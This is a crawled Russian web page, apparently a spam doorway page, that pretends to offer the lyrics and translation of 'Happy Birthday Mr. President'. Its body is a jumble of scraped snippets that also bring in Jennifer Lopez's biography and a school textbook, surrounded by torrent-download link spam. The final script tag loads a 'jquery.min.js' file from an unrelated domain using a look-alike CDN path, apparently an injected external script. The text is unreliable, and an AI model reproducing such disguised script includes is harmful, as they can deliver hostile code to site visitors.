

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-tekst-pesni-happy-birthday-mr-president.html
body_size: 2980
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни happy birthday mr president - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни happy birthday mr president</h2>
                            </header>
                            <p>«Happy Birthday to You» (с англ. — «С днём рождения тебя») — песня, исполняющаяся как приветственное поздравление с днём рождения. Рейтинг: 5 - 2 голосаПеревод песни Happy birthday, mr. president (Lana Del Rey) Текст и перевод песни Слушать онлайн Видео-клипы Lyrsense. Биография Ранние годы. Дженнифер Лопес родилась и выросла в Бронксе, небогатом районе Нью-Йорка в окрестности Касл Хилл (англ.) русск. Слова и текст песни Marilyn Monroe Happy Birthday Mr. President предоставлены сайтом Megalyrics.ru. Текст Marilyn Monroe Happy Birthday Mr  President. Автор: Ю. Б. Голицынский Описание: Предназначена книга для учащихся с 5, 6, 7, 8, 9 классов 
Слова песни Happy Birthday Mr President, которую исполняет Marilyn Monroe. На нашем сайте наиболее полная коллекция, в которой хранятся самые. Текст и перевод песни Happy Birthday, Mr. President исполнителя Marilyn Monroe. Песня и видеоклип Marilyn Monroe - Happy Birthday Mr. President, а так же перевод и остальные самые популярные песни этого исполнителя. Текст (слова) к песне 'Happy Birthday Mr. President' исполнителя ( композитора) Marilyn Monroe. На сайте может быть представлено несколько. текст песни Marilyn Monroe - Happy Birthday Mr. President: Happy birthday to you Happy birthday to you Happy birthday Mr President Happy birthday 10 июл 2014 - 4 мин. - Добавлено пользователем Evgeniy GolovinЗа десять дней до наступления 45-летия Джона Кеннеди, 19 мая 1962 года, на сцене Мэдисон-сквер-гарден в Нью-Йорке состоялся. 
Marilyn Monroe - Happy Birthday Mr President самый полный текст песни здесь. AllofLyric.com - тексты всех песен. Текст песни Marilyn Monroe - Happy birthday mister president. Коллекция текстов песен, аккордов и mp3. Более 150000 текстов песен и аккордов. Текст и мелодия Happy birthday to you, Happy birthday to you, Happy birthday, dear John Happy birthday Billboard Music Award for Icon d (2014) Crystal Award d (2006) IMDb ID 0000182 jenniferlopez.com Дженнифер Лопес на Викискладе. Предназначена книга для учащихся с 5, 6, 7, 8, 9 классов, но вполне подойдет для всех желающих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skachat-temy-dlya-grub2.html">Скачать темы для grub2</a></li>
                                <li><a href="kokcx2-skachat-besplatno-fiksiki-mp3.html">Скачать бесплатно фиксики mp3</a></li>
                                <li><a href="kokcx2-knigi-almazova.html">Книги алмазова</a></li>
                                <li><a href="kokcx2-kniga-peremen-geksagramma-7.html">Книга перемен гексаграмма 7</a></li>
                                <li><a href="kokcx2-anzhelika-varum-ty-narisuy-lyubov-skachat-besplatno.html">Анжелика варум ты нарисуй любовь скачать бесплатно</a></li>
                                <li><a href="kokcx2-fallout-4-kak-smenit-yazyk.html">Fallout 4 как сменить язык</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kogda-podavat-zayavlenie-o-prinyatii-nasledstva.html">Когда подавать заявление о принятии наследства</a></li>
                                            <li><a href="kokcx2-radeon-hd-5450-skachat-drayver-torrent.html">Radeon hd 5450 скачать драйвер торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-ukurennye-5-skachat-s-torrenta.html">Укуренные 5 скачать с торрента</a></li>
                                            <li><a href="kokcx2-ofisnye-igry-sborka-2-2008-skachat-torrent.html">Офисные игры сборка 2 2008 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-spilkovye-perchatki-driver.html">Спилковые перчатки driver</a></li>
                                            <li><a href="kokcx2-zachet-avansa-edinovremenno-formulirovka-v-dogovor.html">Зачет аванса единовременно формулировка в договор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-lara-kroft-skachat-igru-2007.html">Лара крофт скачать игру 2007</a></li>
                                            <li><a href="kokcx2-mobilnyy-drom.html">Мобильный дром</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
